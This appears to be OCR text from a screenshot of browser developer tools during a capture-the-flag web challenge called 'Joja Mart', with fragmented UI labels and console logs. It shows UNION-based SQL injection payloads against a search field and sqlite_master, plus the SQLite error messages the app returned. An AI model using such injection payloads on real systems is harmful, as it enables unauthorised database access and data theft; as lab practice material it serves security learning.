 Web Application Exploitation
Joja Mart
From Hex, Render Image - Cyb
dCode - Solveurs, Crypto, Mat
The Schema Table
03d90666f3396ee44dd0ac686621926f-joja-mart.web.cityinthe.cloud
" AND 0 UNION ALL SELE
Search
Name
Type
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
1
top
Filter
Default levels
1 Issue: 1
h {req: p, xhr: XMLHttpRequest, text: '{"data":""}', statusText: 'OK', statusCode: 200, …}
app.js:24
h {req: p, xhr: XMLHttpRequest, text: '{"data":""}', statusText: 'OK', statusCode: 200, …}
app.js:24
app.js:24
h {req: p, xhr: XMLHttpRequest, text: '{"data":[[{"name":"Joja Cola","type":"Snack"},{"na…"},{"name":"Chips","type":"Snack"}]],"errors":[]}', statusText: 'OK', statusCode: 200, …}
h {req: p, xhr: XMLHttpRequest, text: '{"data":[[]],"errors":[]}', statusText: 'OK', statusCode: 200, …}
app.js:24
h {req: p, xhr: XMLHttpRequest, text: '{"data":[[]],"errors":["SQLITE_ERROR: unrecognized token: \\"\\"\\""]}', statusText: 'OK', statusCode: 200, …}
app.js:24
h {req: p, xhr: XMLHttpRequest, text: '{"data":[[{"name":"products","type":"table"}]],"errors":[]}', statusText: 'OK', statusCode: 200, …}
app.js:24
h {req: p, xhr: XMLHttpRequest, text: '{"data":[[{"name":"products","type":"table"}]],"errors":[]}', statusText: 'OK', statusCode: 200, …}
app.js:24
app.js:24
h {req: p, xhr: XMLHttpRequest, text: '{"data":[[]],"errors":["SQLITE_ERROR: SELECTs to t… do not have the same number of result columns"]}', statusText: 'OK', statusCode: 200, …}
Warning: Don't paste code into the DevTools Console that you don't understand or haven't reviewed yourself. This could allow attackers to steal your identity or take control of your
computer. Please type 'allow pasting' below and hit Enter to allow pasting.
SELECT name, type FROM products WHERE name LIKE "%" AND 0 UNION ALL SELECT name, price FROM sqlite_master WHERE name LIKE "Star%"